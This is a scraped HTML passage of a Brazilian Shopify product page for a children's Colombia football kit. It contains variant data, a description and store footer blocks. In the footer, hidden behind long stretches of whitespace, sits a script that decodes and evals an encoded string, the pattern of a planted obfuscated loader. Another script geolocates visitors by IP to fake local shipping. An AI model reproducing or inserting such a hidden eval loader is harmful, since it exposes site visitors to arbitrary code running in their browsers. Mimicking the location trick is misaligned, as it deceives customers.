20)"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":36107811455227,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46279502954747,"title":"20 (5 á 6 anos) \/ Não","option1":"20 (5 á 6 anos)","option2":"Não","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43420983755003,"product_id":8735757631739,"position":1,"created_at":"2024-07-17T09:24:32-03:00","updated_at":"2024-07-17T09:24:33-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073","variant_ids":[46279502823675,46279502856443,46279502889211,46279502921979,46279502954747,46279502987515,46279503020283,46279503053051,46279503085819,46279503118587,46279503151355,46279503184123,46279503216891,46279503249659]},"available":true,"name":"Kit Infantil Colômbia I 2024\/2025 - 20 (5 á 6 anos) \/ Não","public_title":"20 (5 á 6 anos) \/ Não","options":["20 (5 á 6 anos)","Não"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36107811455227,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46279502987515,"title":"20 (5 á 6 anos) \/ Sim (R$ 20)","option1":"20 (5 á 6 anos)","option2":"Sim (R$ 20)","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43420983755003,"product_id":8735757631739,"position":1,"created_at":"2024-07-17T09:24:32-03:00","updated_at":"2024-07-17T09:24:33-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073","variant_ids":[46279502823675,46279502856443,46279502889211,46279502921979,46279502954747,46279502987515,46279503020283,46279503053051,46279503085819,46279503118587,46279503151355,46279503184123,46279503216891,46279503249659]},"available":true,"name":"Kit Infantil Colômbia I 2024\/2025 - 20 (5 á 6 anos) \/ Sim (R$ 20)","public_title":"20 (5 á 6 anos) \/ Sim (R$ 20)","options":["20 (5 á 6 anos)","Sim (R$ 20)"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":36107811455227,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46279503020283,"title":"22 (6 á 7 anos) \/ Não","option1":"22 (6 á 7 anos)","option2":"Não","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43420983755003,"product_id":8735757631739,"position":1,"created_at":"2024-07-17T09:24:32-03:00","updated_at":"2024-07-17T09:24:33-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073","variant_ids":[46279502823675,46279502856443,46279502889211,46279502921979,46279502954747,46279502987515,46279503020283,46279503053051,46279503085819,46279503118587,46279503151355,46279503184123,46279503216891,46279503249659]},"available":true,"name":"Kit Infantil Colômbia I 2024\/2025 - 22 (6 á 7 anos) \/ Não","public_title":"22 (6 á 7 anos) \/ Não","options":["22 (6 á 7 anos)","Não"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36107811455227,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46279503053051,"title":"22 (6 á 7 anos) \/ Sim (R$ 20)","option1":"22 (6 á 7 anos)","option2":"Sim (R$ 20)","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43420983755003,"product_id":8735757631739,"position":1,"created_at":"2024-07-17T09:24:32-03:00","updated_at":"2024-07-17T09:24:33-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073","variant_ids":[46279502823675,46279502856443,46279502889211,46279502921979,46279502954747,46279502987515,46279503020283,46279503053051,46279503085819,46279503118587,46279503151355,46279503184123,46279503216891,46279503249659]},"available":true,"name":"Kit Infantil Colômbia I 2024\/2025 - 22 (6 á 7 anos) \/ Sim (R$ 20)","public_title":"22 (6 á 7 anos) \/ Sim (R$ 20)","options":["22 (6 á 7 anos)","Sim (R$ 20)"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":36107811455227,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46279503085819,"title":"24 (8 á 9 anos) \/ Não","option1":"24 (8 á 9 anos)","option2":"Não","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43420983755003,"product_id":8735757631739,"position":1,"created_at":"2024-07-17T09:24:32-03:00","updated_at":"2024-07-17T09:24:33-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073","variant_ids":[46279502823675,46279502856443,46279502889211,46279502921979,46279502954747,46279502987515,46279503020283,46279503053051,46279503085819,46279503118587,46279503151355,46279503184123,46279503216891,46279503249659]},"available":true,"name":"Kit Infantil Colômbia I 2024\/2025 - 24 (8 á 9 anos) \/ Não","public_title":"24 (8 á 9 anos) \/ Não","options":["24 (8 á 9 anos)","Não"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36107811455227,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46279503118587,"title":"24 (8 á 9 anos) \/ Sim (R$ 20)","option1":"24 (8 á 9 anos)","option2":"Sim (R$ 20)","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43420983755003,"product_id":8735757631739,"position":1,"created_at":"2024-07-17T09:24:32-03:00","updated_at":"2024-07-17T09:24:33-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073","variant_ids":[46279502823675,46279502856443,46279502889211,46279502921979,46279502954747,46279502987515,46279503020283,46279503053051,46279503085819,46279503118587,46279503151355,46279503184123,46279503216891,46279503249659]},"available":true,"name":"Kit Infantil Colômbia I 2024\/2025 - 24 (8 á 9 anos) \/ Sim (R$ 20)","public_title":"24 (8 á 9 anos) \/ Sim (R$ 20)","options":["24 (8 á 9 anos)","Sim (R$ 20)"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":36107811455227,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46279503151355,"title":"26 (10 á 11  anos) \/ Não","option1":"26 (10 á 11  anos)","option2":"Não","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43420983755003,"product_id":8735757631739,"position":1,"created_at":"2024-07-17T09:24:32-03:00","updated_at":"2024-07-17T09:24:33-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073","variant_ids":[46279502823675,46279502856443,46279502889211,46279502921979,46279502954747,46279502987515,46279503020283,46279503053051,46279503085819,46279503118587,46279503151355,46279503184123,46279503216891,46279503249659]},"available":true,"name":"Kit Infantil Colômbia I 2024\/2025 - 26 (10 á 11  anos) \/ Não","public_title":"26 (10 á 11  anos) \/ Não","options":["26 (10 á 11  anos)","Não"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36107811455227,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46279503184123,"title":"26 (10 á 11  anos) \/ Sim (R$ 20)","option1":"26 (10 á 11  anos)","option2":"Sim (R$ 20)","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43420983755003,"product_id":8735757631739,"position":1,"created_at":"2024-07-17T09:24:32-03:00","updated_at":"2024-07-17T09:24:33-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073","variant_ids":[46279502823675,46279502856443,46279502889211,46279502921979,46279502954747,46279502987515,46279503020283,46279503053051,46279503085819,46279503118587,46279503151355,46279503184123,46279503216891,46279503249659]},"available":true,"name":"Kit Infantil Colômbia I 2024\/2025 - 26 (10 á 11  anos) \/ Sim (R$ 20)","public_title":"26 (10 á 11  anos) \/ Sim (R$ 20)","options":["26 (10 á 11  anos)","Sim (R$ 20)"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":36107811455227,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46279503216891,"title":"28 (12 á 13  anos) \/ Não","option1":"28 (12 á 13  anos)","option2":"Não","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43420983755003,"product_id":8735757631739,"position":1,"created_at":"2024-07-17T09:24:32-03:00","updated_at":"2024-07-17T09:24:33-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073","variant_ids":[46279502823675,46279502856443,46279502889211,46279502921979,46279502954747,46279502987515,46279503020283,46279503053051,46279503085819,46279503118587,46279503151355,46279503184123,46279503216891,46279503249659]},"available":true,"name":"Kit Infantil Colômbia I 2024\/2025 - 28 (12 á 13  anos) \/ Não","public_title":"28 (12 á 13  anos) \/ Não","options":["28 (12 á 13  anos)","Não"],"price":19990,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36107811455227,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46279503249659,"title":"28 (12 á 13  anos) \/ Sim (R$ 20)","option1":"28 (12 á 13  anos)","option2":"Sim (R$ 20)","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":43420983755003,"product_id":8735757631739,"position":1,"created_at":"2024-07-17T09:24:32-03:00","updated_at":"2024-07-17T09:24:33-03:00","alt":null,"width":500,"height":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073","variant_ids":[46279502823675,46279502856443,46279502889211,46279502921979,46279502954747,46279502987515,46279503020283,46279503053051,46279503085819,46279503118587,46279503151355,46279503184123,46279503216891,46279503249659]},"available":true,"name":"Kit Infantil Colômbia I 2024\/2025 - 28 (12 á 13  anos) \/ Sim (R$ 20)","public_title":"28 (12 á 13  anos) \/ Sim (R$ 20)","options":["28 (12 á 13  anos)","Sim (R$ 20)"],"price":21990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":36107811455227,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"],"featured_image":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073","options":["Tamanho","Personalizar"],"media":[{"alt":null,"id":36107811455227,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073","width":500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4 style=\"text-align: left;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: left;\"\u003e\u003cimg height=\"536\" width=\"536\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0676\/3875\/5565\/files\/MedidasKitInfantil_480x480.webp?v=1707888949\" alt=\"\"\u003e\u003c\/h4\u003e\n\u003ch2\u003e\u003cstrong\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch3\u003eComposição do tecido: Poliéster\u003c\/h3\u003e\n\u003ch3\u003eConteúdo da embalagem: 1 Camisa + 1 Calção\u003c\/h3\u003e\n\u003ch3\u003eRespirabilidade: Sim\u003c\/h3\u003e\n\u003ch3\u003eSeleção: Colômbia \u003c\/h3\u003e\n\u003ch3\u003eTipo de Manga: Curta\u003c\/h3\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cstrong\u003eINFORMAÇÕES:\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch3\u003eGênero: Masculino\u003c\/h3\u003e\n\u003ch3\u003eProcedência: Importado\u003c\/h3\u003e\n\u003ch3\u003eFaixa Etária: Infantil\u003c\/h3\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cspan\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0752\/8185\/8861\/files\/tabela2_480x480.png?v=1681774368\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0752\/8185\/8861\/files\/tabela2_480x480.png?v=1681774368\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0675\/1207\/4491\/files\/Captura_de_tela_2024-04-25_112628_a69e7859-0a1f-4822-8576-14971ba1edbe.webp?v=1716835173\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch4 style=\"text-align: left;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: left;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e"},
      "options_with_values": [{"name":"Tamanho","position":1,"values":["16 (3 á 4 anos)","18 (4 á 5 anos)","20 (5 á 6 anos)","22 (6 á 7 anos)","24 (8 á 9 anos)","26 (10 á 11  anos)","28 (12 á 13  anos)"]},{"name":"Personalizar","position":2,"values":["Não","Sim (R$ 20)"]}],
      "selected_variant_id": 46279502823675
}
  </script><!-- JS -->

<script>    
  $.getJSON( "https://wtfismyip.com/json", function(localizacao) {
    var localizacao = localizacao['YourFuckingLocation'];
    var regiao = localizacao.replace(", Brazil", "");
    $("#custom-address").html("Envio para <b>" + regiao + " e Região</b>");
});
</script>

<script>
redirectTime = "500";
redirectURL = "/cart";
function timedRedirect() {
	setTimeout("location.href = redirectURL;",redirectTime);
}
</script>

<script>
jQuery(window).load(function () {
      $(".loader").fadeOut("slow"); //retire o delay quando for copiar!
    $("#tudo_page").toggle("fast");
});
</script>

 <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/07437d5a26.js?v=153111775213282970861747087564" defer></script>
 <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/jquery1.1.min.js?v=74374508889517563921747087564" defer></script>
          
</div>
          </div><div class="product-block-list__item product-block-list__item--description">
              <div class="card"><div class="card__header">
                    <h2 class="card__title heading h3">Descrição</h2>
                  </div><div class="card__section">
                      <div class="rte text--pull">
                        <h4 style="text-align: left;" data-mce-fragment="1" data-mce-style="text-align: left;"><img height="536" width="536" src="https://cdn.shopify.com/s/files/1/0676/3875/5565/files/MedidasKitInfantil_480x480.webp?v=1707888949" alt=""></h4>
<h2><strong>CARACTERÍSTICAS:</strong></h2>
<h3>Composição do tecido: Poliéster</h3>
<h3>Conteúdo da embalagem: 1 Camisa + 1 Calção</h3>
<h3>Respirabilidade: Sim</h3>
<h3>Seleção: Colômbia </h3>
<h3>Tipo de Manga: Curta</h3>
<p><br></p>
<h2><strong>INFORMAÇÕES:</strong></h2>
<h3>Gênero: Masculino</h3>
<h3>Procedência: Importado</h3>
<h3>Faixa Etária: Infantil</h3>
<p><br></p>
<div><span><img src="https://cdn.shopify.com/s/files/1/0752/8185/8861/files/tabela2_480x480.png?v=1681774368" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0752/8185/8861/files/tabela2_480x480.png?v=1681774368"></span></div>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0675/1207/4491/files/Captura_de_tela_2024-04-25_112628_a69e7859-0a1f-4822-8576-14971ba1edbe.webp?v=1716835173"></p>
<p><br></p>
<h4 style="text-align: left;" data-mce-fragment="1" data-mce-style="text-align: left;"><strong data-mce-fragment="1"><br></strong></h4>
<div style="text-align: left;" data-mce-fragment="1" data-mce-style="text-align: left;"><br></div>
                      </div>
                    </div></div>
            </div></div>
      </div>
    <script src="https://unpkg.com/dayjs@1.8.21/dayjs.min.js"></script>
	<script src="https://unpkg.com/dayjs@1.8.21/locale/pt-br.js"></script>
    <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/jquery.min.js?v=131655691665193987771747087564" defer></script>
	<script>dayjs.locale('pt-br')</script><div id="scrollToTop" class="botaoflutuante">        
      	<span class="button button--primary" id="clicar" data-action="add-to-cart">Comprar agora</span>
        <script>
          $("#clicar").on("click", function() {
            $(".product-form__add-button").trigger("click");
          });
        </script>
      </div></div>
<style>
.btn-primary-buy {
  animation: pisca 1.5s infinite;
  box-shadow: 0px 0px 10px -6px var(--btn-primary-color-buy);
}

@keyframes pisca {
    70% {
        box-shadow: 0 0 0 12px #00000000
    }

    100% {
        box-shadow: 0 0 0 0 #00000000
    }
}
</style>

 
</section>

</div>
  <div id="shopify-section-compre-junto" class="shopify-section">

</div>
  <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>					
  <!-- RYVIU APP :: WIDGET -->
  <div class="lt-block-reviews"> 
	<ryviu-widget handle="kit-infantil-colombia-i-2024-2025" product_id="8735757631739" title_product="Kit Infantil Colômbia I 2024/2025" image_product="//varaldotorcedor.com.br/cdn/shop/files/kit-infantil-colombia-titular_180x.webp?v=1721219073"></ryviu-widget>
  </div>
  <!-- / RYVIU APP -->
  
  <div id="shopify-section-product-recommendations" class="shopify-section"><section class="section" data-section-id="product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 8735757631739,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
    <div class="container"><header class="section__header">
          <h2 class="section__title heading h3">Talvez você goste</h2>
        </header><div class="product-recommendations"></div>
    </div>


    <div id="modal-quick-view-product-recommendations" class="modal" aria-hidden="true">
      <div class="modal__dialog modal__dialog--stretch" role="dialog">
        <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

        <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

        <div class="modal__inner"></div>
      </div>
    </div>
  </section></div>
  <div id="shopify-section-static-promotion-list" class="shopify-section"></div>
  <div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

  <script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
    ShopifyXR('addModels', []);
  </script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g transform="translate(1 1)" fill="none" fill-rule="evenodd">
        <circle fill="#737b97" fill-rule="nonzero" cx="6.5" cy="17.5" r="1.5"></circle>
        <path d="M13 16v4c0 1.1-.9 2-2 2H2c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h4" stroke="#737b97" stroke-width="1.5" stroke-linecap="square"></path>
        <path stroke="#000000" stroke-width="1.5" stroke-linecap="square" d="M22 12H6V0h16zM6 4h16M12 8h-2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Compra Segura</p><div class="text-with-icons__content rte">
                    <p>Ambiente  seguro para pagamentos online</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#000000" stroke-linecap="square"></path>
        <path stroke="#737b97" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#000000" stroke-linecap="square"></path>
        <path stroke="#737b97" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#737b97" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#737b97" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Entrega segura</p><div class="text-with-icons__content rte">
                    <p>Envio rápido e acompanhado com código de rastreio<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#737b97" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#000000" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte Profissional</p><div class="text-with-icons__content rte">
                    <p>Equipe de suporte de extrema qualidade a semana toda<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#000000" d="M8 4h8v7"></path>
        <path stroke="#000000" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#737b97" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#737b97" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#737b97" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Satisfação ou Reembolso</p><div class="text-with-icons__content rte">
                    <p>Caso haja algo, devolvemos seu dinheiro com velocidade</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #fcd000, #f7be15, #e69f00, #000000);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 125px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//varaldotorcedor.com.br/cdn/shop/files/67d1977be4c481c4cae5eb3a59d4071e7ee954d1_92be01ff-2836-418d-928b-9e74272be3e7.png?v=1701970488"
                   alt="Varal do Torcedor"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-57dabf12-42aa-43ed-9901-a4516577d496" data-action="toggle-collapsible">
                    <span>Sobre nossa loja</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-57dabf12-42aa-43ed-9901-a4516577d496" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p>Desde 1º de julho de 2018, o Varal do Torcedor vêm se tornando uma referência de qualidade e preço justo em artigos esportivos. Trazendo o que há de melhor no mundo esportivo, buscamos a fidelização de nossos clientes, através de uma experiência transparente e satisfatória.</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>ATENDIMENTO AO CLIENTE</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><strong>E-mail:   </strong>varaldotorcedoroficial@gmail.com<br/><strong>WhatsApp:</strong> +55 (51) 9329-2344</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-3276fc79-7fd9-4556-b5b2-8faceba1a57a" data-action="toggle-collapsible">
                      <span>Páginas</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-3276fc79-7fd9-4556-b5b2-8faceba1a57a" class="footer__collapsible" style="height: auto;">
